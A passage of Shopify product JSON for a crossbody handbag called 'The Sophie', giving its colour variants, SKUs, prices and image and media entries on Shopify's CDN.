Snuggly™","id":22488450924637,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765675.jpg?v=1704618044"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39941514821725,"title":"White","option1":"White","option2":null,"option3":null,"sku":"44681168-white","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384796765,"product_id":6750628905053,"position":5,"created_at":"2022-03-22T18:05:51-04:00","updated_at":"2024-01-07T05:16:50-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765699.jpg?v=1704622610","variant_ids":[39941514821725]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - White","public_title":"White","options":["White"],"price":3495,"weight":0,"compare_at_price":3830,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450891869,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765699.jpg?v=1704622610"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39946135863389,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"44681168-brown","requires_shipping":true,"taxable":false,"featured_image":{"id":30225598349405,"product_id":6750628905053,"position":7,"created_at":"2022-03-23T17:04:41-04:00","updated_at":"2024-01-07T04:00:57-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","variant_ids":[39946135863389]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Brown","public_title":"Brown","options":["Brown"],"price":3495,"weight":0,"compare_at_price":3908,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772415069,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765671.jpg?v=1704617953","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765677.jpg?v=1704622272","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765700.jpg?v=1704622515","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765690.jpg?v=1704622604","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765699.jpg?v=1704622610","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765675.jpg?v=1704618044","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765671.jpg?v=1704617953","options":[{"name":"Color","position":1,"values":["Green","White","Brown"]}],"url":"\/products\/stylish-crossbody-handbag","media":[{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450400349,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765671.jpg?v=1704617953"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765671.jpg?v=1704617953","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450596957,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765677.jpg?v=1704622272"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765677.jpg?v=1704622272","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450629725,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765700.jpg?v=1704622515"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765700.jpg?v=1704622515","width":640},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450695261,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765690.jpg?v=1704622604"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765690.jpg?v=1704622604","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450891869,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765699.jpg?v=1704622610"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765699.jpg?v=1704622610","width":640},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450924637,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765675.jpg?v=1704618044"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765675.jpg?v=1704618044","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772415069,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772513373,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}